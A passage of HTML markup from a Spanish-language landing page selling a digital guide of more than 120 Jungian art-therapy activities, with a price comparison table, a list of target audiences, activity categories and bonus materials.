bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 2"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 3"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 4"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 5"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 6"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 7"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 8"></button></div></div></div><div class="grid sm:grid-cols-2 gap-5 mt-14"><div class="fade-in  "><div class="flex gap-4 p-6 rounded-2xl bg-secondary/40 border border-border h-full"><div class="shrink-0 w-12 h-12 rounded-xl bg-primary text-primary-foreground grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-book-open w-5 h-5 text-gold" aria-hidden="true"><path d="M12 7v14"></path><path d="M3 18a1 1 0 0 1-1-1V4a1 1 0 0 1 1-1h5a4 4 0 0 1 4 4 4 4 0 0 1 4-4h5a1 1 0 0 1 1 1v13a1 1 0 0 1-1 1h-6a3 3 0 0 0-3 3 3 3 0 0 0-3-3z"></path></svg></div><p class="text-foreground/90 leading-relaxed">Cada actividad con paso a paso claro: ábrela y aplícala en la sesión, sin preparación previa.</p></div></div><div class="fade-in  "><div class="flex gap-4 p-6 rounded-2xl bg-secondary/40 border border-border h-full"><div class="shrink-0 w-12 h-12 rounded-xl bg-primary text-primary-foreground grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-layers w-5 h-5 text-gold" aria-hidden="true"><path d="M12.83 2.18a2 2 0 0 0-1.66 0L2.6 6.08a1 1 0 0 0 0 1.83l8.58 3.91a2 2 0 0 0 1.66 0l8.58-3.9a1 1 0 0 0 0-1.83z"></path><path d="M2 12a1 1 0 0 0 .58.91l8.6 3.91a2 2 0 0 0 1.65 0l8.58-3.9A1 1 0 0 0 22 12"></path><path d="M2 17a1 1 0 0 0 .58.91l8.6 3.91a2 2 0 0 0 1.65 0l8.58-3.9A1 1 0 0 0 22 17"></path></svg></div><p class="text-foreground/90 leading-relaxed">Organizada por objetivo: autoconocimiento, expresión emocional, integración de la sombra y trabajo con arquetipos.</p></div></div><div class="fade-in  "><div class="flex gap-4 p-6 rounded-2xl bg-secondary/40 border border-border h-full"><div class="shrink-0 w-12 h-12 rounded-xl bg-primary text-primary-foreground grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-eye w-5 h-5 text-gold" aria-hidden="true"><path d="M2.062 12.348a1 1 0 0 1 0-.696 10.75 10.75 0 0 1 19.876 0 1 1 0 0 1 0 .696 10.75 10.75 0 0 1-19.876 0"></path><circle cx="12" cy="12" r="3"></circle></svg></div><p class="text-foreground/90 leading-relaxed">Guía de lectura simbólica incluida: para que sepas qué observar y cómo devolverlo al consultante.</p></div></div><div class="fade-in  "><div class="flex gap-4 p-6 rounded-2xl bg-secondary/40 border border-border h-full"><div class="shrink-0 w-12 h-12 rounded-xl bg-primary text-primary-foreground grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-users w-5 h-5 text-gold" aria-hidden="true"><path d="M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2"></path><path d="M16 3.128a4 4 0 0 1 0 7.744"></path><path d="M22 21v-2a4 4 0 0 0-3-3.87"></path><circle cx="9" cy="7" r="4"></circle></svg></div><p class="text-foreground/90 leading-relaxed">Funciona en cualquier contexto: consulta individual, grupo, salón de clase o práctica holística.</p></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 "><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep max-w-3xl mx-auto">Lo que cambia en tu práctica desde la primera sesión</h2></div><div class="grid md:grid-cols-2 gap-x-10 gap-y-6 mt-14 max-w-4xl mx-auto"><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Tus consultantes se abren de verdad. La imagen accede a lo que meses de conversación no alcanzan a tocar.</p></div></div><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">+120 actividades listas para mañana, sin que tengas que inventar dinámicas a última hora.</p></div></div><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Cada actividad trae su lectura simbólica, así nunca te quedas sin saber cómo interpretar lo que aparece.</p></div></div><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">No necesitas talento artístico —ni tú ni tu consultante. El valor está en el proceso, no en el dibujo.</p></div></div><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Te diferencias de los demás colegas con un recurso que casi nadie está usando bien.</p></div></div><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Se adapta a consulta, escuela, coaching y trabajo holístico sin cambiar tu enfoque.</p></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-24 bg-primary-deep text-primary-foreground relative overflow-hidden"><div class="absolute inset-0 opacity-10"><svg viewBox="0 0 200 200" class="w-full h-full"><g transform="translate(100,100)" stroke="var(--gold)" stroke-width="0.3" fill="none"><circle r="10"></circle><circle r="16"></circle><circle r="22"></circle><circle r="28"></circle><circle r="34"></circle><circle r="40"></circle><circle r="46"></circle><circle r="52"></circle><circle r="58"></circle><circle r="64"></circle><circle r="70"></circle><circle r="76"></circle><circle r="82"></circle><circle r="88"></circle><circle r="94"></circle><circle r="100"></circle></g></svg></div><div class="relative max-w-3xl mx-auto text-center"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold leading-tight">Acceso inmediato: descárgala hoy y aplícala en tu próxima sesión.</h2></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 bg-white border-b border-border"><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep max-w-3xl mx-auto">Por qué esta guía le gana al camino largo</h2></div><div class="fade-in  "><div class="mt-14 hidden md:block"><table class="w-full border-separate border-spacing-0 text-base"><thead><tr><th class="p-4 text-left font-medium text-muted-foreground"></th><th class="p-4 font-serif font-semibold text-foreground bg-secondary/40 rounded-tl-xl border border-border">Posgrado /<br>Especialidad</th><th class="p-4 font-serif font-semibold text-foreground bg-secondary/40 border-y border-border">Cursos en<br>línea</th><th class="p-4 font-serif font-semibold bg-primary text-primary-foreground rounded-tr-xl border border-primary relative">+120 Actividades<br>(esta guía)<span class="absolute -top-3 left-1/2 -translate-x-1/2 bg-gold text-gold-foreground text-[10px] font-bold tracking-wider px-3 py-1 rounded-full uppercase whitespace-nowrap">Mejor opción</span></th></tr></thead><tbody><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">Precio</td><td class="p-4 text-muted-foreground border-b border-border text-center">MX$60,000 – MX$180,000</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">MX$1,000 – MX$6,000</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary "><span class="text-gold">MX$329</span></td></tr><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">Duración</td><td class="p-4 text-muted-foreground border-b border-border text-center">1 a 3 años</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">Semanas de video</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary "><span class="text-gold">La usas hoy mismo</span></td></tr><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">Cantidad de actividades</td><td class="p-4 text-muted-foreground border-b border-border text-center">Casi todo es teoría</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">10 a 30</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary "><span class="text-gold">+120 listas</span></td></tr><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">¿Necesitas saber dibujar?</td><td class="p-4 text-muted-foreground border-b border-border text-center">A veces sí</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">A veces sí</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary "><span class="text-gold">No</span></td></tr><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">¿Lectura simbólica?</td><td class="p-4 text-muted-foreground border-b border-border text-center">Parcial</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">Rara vez</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary "><span class="text-gold">Sí, en cada actividad</span></td></tr><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">¿Aplicación inmediata?</td><td class="p-4 text-muted-foreground border-b border-border text-center">No</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">Parcial</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary rounded-br-xl"><span class="text-gold">Sí, desde la primera sesión</span></td></tr></tbody></table></div><div class="mt-12 md:hidden space-y-4"><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">Precio</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">MX$60,000 – MX$180,000</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">MX$1,000 – MX$6,000</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">MX$329</span></div></div></div><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">Duración</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">1 a 3 años</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">Semanas de video</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">La usas hoy mismo</span></div></div></div><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">Cantidad de actividades</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">Casi todo es teoría</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">10 a 30</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">+120 listas</span></div></div></div><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">¿Necesitas saber dibujar?</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">A veces sí</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">A veces sí</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">No</span></div></div></div><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">¿Lectura simbólica?</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">Parcial</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">Rara vez</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">Sí, en cada actividad</span></div></div></div><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">¿Aplicación inmediata?</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">No</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">Parcial</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">Sí, desde la primera sesión</span></div></div></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 "><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Esta guía es perfecta para ti que:</h2></div><div class="mt-14 max-w-4xl mx-auto space-y-4"><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Eres terapeuta o psicólogo y quieres ir más allá de la conversación.</p></div></div><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Eres educador y necesitas herramientas creativas que de verdad muevan al grupo.</p></div></div><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Trabajas en terapia holística o coaching y quieres integrar lo junguiano con el arte.</p></div></div><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Sientes que la arteterapia «es demasiado compleja» o que «necesitas un posgrado» para usarla.</p></div></div><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Crees que no sabes dibujar y por eso nunca te animaste (aquí no hace falta).</p></div></div><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Quieres un recurso también para tu propio autoconocimiento como profesional.</p></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 bg-white border-y border-border"><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Conoce lo que hay dentro</h2></div><div class="grid md:grid-cols-2 gap-12 md:gap-16 items-center mt-14"><div class="fade-in  "><div class="relative max-w-md mx-auto"><div class="absolute -inset-8 bg-gradient-to-br from-primary/20 via-gold/10 to-transparent blur-2xl rounded-full"></div><img src="images/imagem_2026-05-29_190222154-1780092143982.webp" alt="Portada de la guía +120 Actividades de Arteterapia Junguiana" class="relative w-full rounded-2xl shadow-soft"></div></div><div class="fade-in  "><h3 class="font-serif text-2xl md:text-3xl font-bold text-primary-deep leading-tight">+120 Actividades de Arteterapia Junguiana<span class="block text-lg md:text-xl text-muted-foreground font-sans font-normal mt-2">La Guía Práctica Para Profesionales</span></h3></div></div><div class="grid sm:grid-cols-2 gap-5 mt-16"><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-compass w-6 h-6 text-gold" aria-hidden="true"><circle cx="12" cy="12" r="10"></circle><path d="m16.24 7.76-1.804 5.411a2 2 0 0 1-1.265 1.265L7.76 16.24l1.804-5.411a2 2 0 0 1 1.265-1.265z"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Mandalas Junguianas</h4><p class="mt-2 text-foreground/80 leading-relaxed">El corazón del proceso de individuación: actividades para trabajar el centro, el sí mismo (Self) y la integración de opuestos.</p></div></div><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-scissors w-6 h-6 text-gold" aria-hidden="true"><circle cx="6" cy="6" r="3"></circle><path d="M8.12 8.12 12 12"></path><path d="M20 4 8.12 15.88"></path><circle cx="6" cy="18" r="3"></circle><path d="M14.8 14.8 20 20"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Collage Intuitivo</h4><p class="mt-2 text-foreground/80 leading-relaxed">Con recortes de revistas, el consultante proyecta sin defensas: ideal para explorar la sombra, la persona y las proyecciones.</p></div></div><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-crown w-6 h-6 text-gold" aria-hidden="true"><path d="M11.562 3.266a.5.5 0 0 1 .876 0L15.39 8.87a1 1 0 0 0 1.516.294L21.183 5.5a.5.5 0 0 1 .798.519l-2.834 10.246a1 1 0 0 1-.956.734H5.81a1 1 0 0 1-.957-.734L2.02 6.02a.5.5 0 0 1 .798-.519l4.276 3.664a1 1 0 0 0 1.516-.294z"></path><path d="M5 21h14"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Dibujo de Arquetipos</h4><p class="mt-2 text-foreground/80 leading-relaxed">Ejercicios para dar forma al ánima/ánimus, el héroe, la gran madre y el viejo sabio, y ponerlos a dialogar.</p></div></div><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-moon w-6 h-6 text-gold" aria-hidden="true"><path d="M20.985 12.486a9 9 0 1 1-9.473-9.472c.405-.022.617.46.402.803a6 6 0 0 0 8.268 8.268c.344-.215.825-.004.803.401"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Ejercicios de Sombra</h4><p class="mt-2 text-foreground/80 leading-relaxed">Actividades diseñadas para acercar y reintegrar la sombra a través de la imagen, con contención y respeto.</p></div></div><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-flame w-6 h-6 text-gold" aria-hidden="true"><path d="M12 3q1 4 4 6.5t3 5.5a1 1 0 0 1-14 0 5 5 0 0 1 1-3 1 1 0 0 0 5 0c0-2-1.5-3-1.5-5q0-2 2.5-4"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Viaje del Héroe a través del Arte</h4><p class="mt-2 text-foreground/80 leading-relaxed">Una secuencia narrativa en imágenes para mapear el proceso de transformación del consultante.</p></div></div><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-heart w-6 h-6 text-gold" aria-hidden="true"><path d="M2 9.5a5.5 5.5 0 0 1 9.591-3.676.56.56 0 0 0 .818 0A5.49 5.49 0 0 1 22 9.5c0 2.29-1.5 4-3 5.5l-5.492 5.313a2 2 0 0 1-3 .019L5 15c-1.5-1.5-3-3.2-3-5.5"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Expresión Emocional Libre</h4><p class="mt-2 text-foreground/80 leading-relaxed">Actividades suaves de apertura y contención, perfectas para primeras sesiones y momentos de acompañamiento.</p></div></div></div><div class="fade-in  "><div class="mt-14 p-6 md:p-8 rounded-2xl bg-secondary/40 border border-border max-w-3xl mx-auto"><p class="font-serif text-lg md:text-xl text-primary-deep font-semibold mb-4">Cada actividad incluye:</p><ul class="space-y-3"><li class="flex gap-3 items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-gold mt-0.5 shrink-0" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><span class="text-foreground/90">Objetivo junguiano claro (qué mueve y para qué).</span></li><li class="flex gap-3 items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-gold mt-0.5 shrink-0" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><span class="text-foreground/90">Materiales necesarios (siempre sencillos y económicos).</span></li><li class="flex gap-3 items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-gold mt-0.5 shrink-0" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><span class="text-foreground/90">Paso a paso para aplicarla sin improvisar.</span></li><li class="flex gap-3 items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-gold mt-0.5 shrink-0" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><span class="text-foreground/90">Preguntas de reflexión y lectura simbólica para el cierre.</span></li><li class="flex gap-3 items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-gold mt-0.5 shrink-0" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><span class="text-foreground/90">Variación individual y en grupo.</span></li></ul></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 "><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Y además, 5 bonos para que apliques todo con confianza</h2></div><div class="grid md:grid-cols-3 gap-6 mt-14"><div class="fade-in  "><div class="h-full rounded-2xl bg-white border border-border shadow-soft flex flex-col overflow-hidden"><div class="relative bg-secondary p-3 md:p-4"><div class="rounded-xl overflow-hidden bg-white border border-gold/20 shadow-gold"><div class="aspect-[4/3] overflow-hidden bg-secondary"><img src="images/ChatGPT%20Image%2029%20de%20mai.%20de%202026_2C%2018_59_07-1780092046358.webp" alt="Guía Rápida de Lectura Simbólica" class="w-full h-full object-contain"></div></div><span class="absolute top-5 left-5 bg-primary text-primary-foreground text-[10px] uppercase tracking-widest px-3 py-1 rounded-full font-semibold">Bono <!-- -->01</span></div><div class="p-6 flex flex-col flex-1"><h3 class="font-serif text-lg font-bold text-primary-deep leading-snug">Guía Rápida de Lectura Simbólica</h3><p class="mt-3 text-sm text-foreground/80 leading-relaxed flex-1">Un mapa práctico para leer mandalas, colores, formas y posiciones: qué observar y cómo devolverlo sin caer en interpretaciones forzadas.</p><p class="mt-5 text-sm"><span class="line-through text-muted-foreground">Valor: <!-- -->MX$190</span><span class="ml-2 font-semibold text-gold">Incluido gratis</span></p></div></div></div><div class="fade-in  "><div class="h-full rounded-2xl bg-white border border-border shadow-soft flex flex-col overflow-hidden"><div class="relative bg-secondary p-3 md:p-4"><div class="rounded-xl overflow-hidden bg-white border border-gold/20 shadow-gold"><div class="aspect-[4/3] 